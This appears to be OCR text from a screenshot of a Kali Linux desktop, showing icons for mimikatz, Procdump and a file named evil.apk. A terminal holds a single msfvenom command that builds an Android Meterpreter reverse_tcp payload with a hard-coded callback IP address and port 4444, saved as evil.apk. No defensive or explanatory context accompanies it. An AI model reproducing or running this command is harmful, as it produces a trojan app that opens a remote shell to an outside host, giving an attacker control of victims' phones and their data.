 1 2 3 4
3
5:19
Trash
File System
Home
mimikatz
Procdump
evil.apk
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p android/meterpreter/reverse_tcp LHOST=141.255.150.93 LPORT=4444 R> /home/kali/Desktop/evil.apk
Ethernet